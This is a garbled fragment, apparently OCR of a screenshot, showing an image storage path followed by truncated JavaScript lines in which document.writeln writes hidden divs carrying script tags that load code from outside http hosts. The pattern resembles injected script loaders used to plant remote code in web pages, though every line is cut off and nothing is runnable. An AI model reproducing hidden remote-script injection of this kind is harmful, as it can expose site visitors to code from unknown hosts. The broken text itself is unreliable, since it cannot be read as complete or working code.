
document.writeln(
style=\"display:no
language=\"javascr
type=\"text/javascr
src=\"http://js.use
</script></div>");
document.writeln(
style=\"display:no
src=\"http:\/\/s11